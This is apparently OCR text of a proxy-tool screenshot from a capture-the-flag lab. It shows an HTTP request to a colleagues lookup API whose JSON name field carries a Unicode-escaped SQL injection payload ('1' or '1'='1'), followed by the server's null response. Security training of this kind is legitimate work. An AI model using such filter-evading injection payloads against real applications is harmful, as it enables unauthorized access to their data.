 1 ×
+
发送
取消
< ▾
> ▾
请求
美化 Raw Hex
\n
1 POST /api/getColleagues HTTP/1.1
2 Host: 10.10.10.179
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Content-Type: application/json;charset=utf-8
5 Content-Length: 91
6
7
8 {
"name":
"\u0031\u0027\u0020\u006F\u0072\u0020\u0027\u0031\u0027\u003D\u0027\u0031\u0027"
}
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache
3 Pragma: no-cache
4 Content-Type: application/json; charset=utf-8
5 Expires: -1
6 Server: Microsoft-IIS/10.0
7 X-AspNet-Version: 4.0.30319
8 X-Powered-By: ASP.NET
9 Date: Sat, 05 Apr 2025 11:08:33 GMT
10 Content-Length: 4
11
12 null